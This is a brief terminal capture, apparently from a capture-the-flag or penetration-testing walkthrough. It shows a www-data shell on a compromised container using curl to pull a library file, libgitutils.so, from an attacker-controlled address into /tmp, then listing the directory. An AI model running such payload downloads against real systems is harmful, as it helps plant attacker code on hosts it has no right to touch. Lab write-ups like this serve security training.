 www-data@029e60c4dfd7:/tmp$ curl 10.10.14.3/libgitutils.so -o libgitutils.so
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 15416  100 15416    0     0  20974      0 --:--:-- --:--:-- --:--:-- 20974
www-data@029e60c4dfd7:/tmp$ ls
libgitutils.so                         sess_6e635947523251112d18f28b2112cf84
mysql-apt-config_0.8.15-1_all.deb      sess_a2b1b6885468e439e1532a4c16425db7
sess_4873c9c96c86fd310ac8bf73c5983b05
www-data@029e60c4dfd7:/tmp$